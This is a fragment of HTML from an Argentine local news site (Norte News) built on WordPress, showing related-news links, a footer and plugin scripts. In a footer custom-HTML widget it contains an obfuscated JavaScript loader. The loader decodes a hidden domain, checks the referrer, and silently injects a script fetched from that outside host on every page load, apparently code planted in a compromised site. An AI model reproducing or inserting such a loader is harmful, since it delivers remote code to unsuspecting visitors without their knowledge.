            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/cambio-de-autoridades-en-el-rotary-club/" rel="prev">Cambio de autoridades en el Rotary Club</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/06/Empleo-en-tu-Barrio-e1687825525628-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nueva-jornada-de-empleo-en-munro/" rel="next">Nueva jornada de empleo en Munro</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Joaquin-de-la-Torre-Jaime-Méndez-y-Alberto-Descalzo-en-la-firma-del-convenio.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ojos-en-alerta-llego-a-ituzaingo/">«Ojos en Alerta” llegó a Ituzaingó</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Centro-de-Monitoreo-de-Bariloche.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ojos-en-alerta-llego-a-bariloche/">«Ojos en Alerta” llegó a Bariloche</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Noche-de-Libros-de-San-Miguel.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/se-viene-la-9na-edicion-de-la-noche-de-libros/">Se viene la 9na edición de la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Jaime-Mendez-con-vecinos-en-la-renovada-Plaza-de-las-Carretas.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/abrio-la-plaza-de-las-carretas-de-muniz/">Abrió la Plaza de las Carretas de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Operativo-de-Camino-de-la-Embarazada-en-Plaza-San-Miguel.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-miguel/" style="background-color:#ffbc00;">
		San Miguel	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/continuan-los-operativos-de-camino-de-la-embarazada/">Continúan los operativos de “Camino de la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"c4fe139395","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"c4fe139395","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"c4fe139395","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"7a198849e4"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=8a8145da39","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=8a8145da39","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=8a8145da39","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=8a8145da39","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=8a8145da39","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=8a8145da39","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
